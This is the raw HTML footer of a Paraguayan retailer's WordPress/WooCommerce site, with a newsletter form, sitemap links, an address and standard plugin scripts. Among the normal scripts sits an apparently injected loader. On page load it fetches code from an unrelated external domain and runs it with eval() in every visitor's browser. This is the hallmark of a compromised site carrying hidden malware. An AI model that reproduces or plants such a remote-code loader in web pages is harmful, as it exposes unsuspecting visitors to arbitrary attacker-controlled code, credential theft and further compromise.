			<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-cd2657a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="cd2657a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Suscribete a nuestro</p>								</div>
				<div class="elementor-element elementor-element-e70533c ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e70533c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-03f0025 e-con-full e-flex e-con e-child" data-id="03f0025" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-0a50ebb elementor-widget__width-inherit elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="0a50ebb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Antes&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter">
			<input type="hidden" name="post_id" value="5479"/>
			<input type="hidden" name="form_id" value="0a50ebb"/>
			<input type="hidden" name="referer_title" value="Inicio &bull; Mannah S.R.L" />

							<input type="hidden" name="queried_id" value="2053"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-50 elementor-field-required">
												<label for="form-field-telefono" class="elementor-field-label elementor-screen-only">
								WhatsApp							</label>
								<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="WhatsApp" required="required" dce-icon-render="&lt;svg aria-hidden=&quot;true&quot; class=&quot;input-icons dce-form-icon e-font-icon-svg e-fab-whatsapp&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" pattern="[0-9()#&amp;+*-=.]+" title="Solo se aceptan números y caracteres de teléfono (#,-,*,etc).">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-pen" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M290.74 93.24l128.02 128.02-277.99 277.99-114.14 12.6C11.35 513.54-1.56 500.62.14 485.34l12.7-114.22 277.9-277.88zm207.2-19.06l-60.11-60.11c-18.75-18.75-49.16-18.75-67.91 0l-56.55 56.55 128.02 128.02 56.55-56.55c18.75-18.76 18.75-49.16 0-67.91z"></path></svg>																	</span>
																						<span class="elementor-button-text">Suscribirte</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0b1bb53 e-flex e-con-boxed e-con e-parent" data-id="0b1bb53" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e20bfad e-con-full e-flex e-con e-child" data-id="e20bfad" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-fb17487 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="fb17487" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-page-title">Empresa</h5><ul class="elementor-sitemap-list elementor-sitemap-page-list"><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-8292"><a href="https://mannah.com.py/crear-catalogo/">Crear catálogo</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-5512 current_page_parent"><a href="https://mannah.com.py/acciones/">Acciones</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2053"><a href="https://mannah.com.py/">Inicio</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2057"><a href="https://mannah.com.py/marcas/">Marcas</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2051"><a href="https://mannah.com.py/empresa/">Nosotros</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-2055"><a href="https://mannah.com.py/contacto/">Contacto</a></li><li class="elementor-sitemap-item elementor-sitemap-item-page page_item page-item-7"><a href="https://mannah.com.py/productos/">Productos</a></li></ul></div></div>				</div>
				<div class="elementor-element elementor-element-2e90c68 ob-has-background-overlay elementor-widget elementor-widget-sitemap" data-id="2e90c68" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="sitemap.default">
					<div class="elementor-sitemap-wrap"><div class="elementor-sitemap-section"><h5 class="elementor-sitemap-title elementor-sitemap-product_cat-title">Categorías</h5><ul class="elementor-sitemap-list elementor-sitemap-product_cat-list">	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-63"><a href="https://mannah.com.py/categoria-producto/perfumes/">Perfumes</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-60"><a href="https://mannah.com.py/categoria-producto/hogar/">Hogar</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-55"><a href="https://mannah.com.py/categoria-producto/cosmeticos/">Cosmeticos</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-34"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a>
</li>
	<li class="elementor-sitemap-item elementor-sitemap-item-product_cat cat-item cat-item-18"><a href="https://mannah.com.py/categoria-producto/bebidas/">Bebidas</a>
</li>
</ul></div></div>				</div>
				<div class="elementor-element elementor-element-2088c50 ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="2088c50" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<span  >
							Donde estamos						</span>
					</h5>
				
									<p class="elementor-icon-box-description">
						Edificio Mannah s/n. <br>
Avenida Monseñor Rodriguez, entre Ita Ybate y Rubio Ñu – Centro de Ciudad del Este, Paraguay.
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8637fed elementor-hidden-mobile ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8637fed" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
											<a href="https://mannah.com.py">
			<img width="512" height="255" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20255'%3E%3C/svg%3E" class="attachment-full size-full wp-image-2044" alt="" data-lazy-srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" data-lazy-sizes="(max-width: 512px) 100vw, 512px" data-lazy-src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" /><noscript><img width="512" height="255" src="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png" class="attachment-full size-full wp-image-2044" alt="" srcset="https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1.png 512w, https://mannah.com.py/wp-content/uploads/2024/02/cropped-LOGO-MANNAH-512X512-1-300x149.png 300w" sizes="(max-width: 512px) 100vw, 512px" /></noscript>				</a>
											</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1ac2507 e-flex e-con-boxed e-con e-parent" data-id="1ac2507" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8384e5f ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="8384e5f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Las imágenes son para fines ilustrativas. Las descripciones están sujetas a cambios sin previo aviso.</p><p>©2023 MANNAH S.R.L. Todos los derechos reservados.</p>								</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cd7fb64 e-flex e-con-boxed e-con e-parent" data-id="cd7fb64" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mannah-theme/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768479099' media='all' />
<link rel='stylesheet' id='dce-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.3.10' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.3.10' media='all' />
<link rel='stylesheet' id='dce-icons-form-style-css' href='https://mannah.com.py/wp-content/plugins/dynamic-content-for-elementor/assets/css/icons-form.min.css?ver=3.3.10' media='all' />
<script id="alg-wc-ean-variations-js-extra">
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
//# sourceURL=alg-wc-ean-variations-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=5.5.2" id="alg-wc-ean-variations-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/cart/|/checkout/|/mi-carrito/|/finalizar-compra/|/minha-conta/|/mi-cuenta/|/wp-admin/|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://mannah.com.py","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map

//# sourceURL=rocket_lazyload_css-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mannah.com.py/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
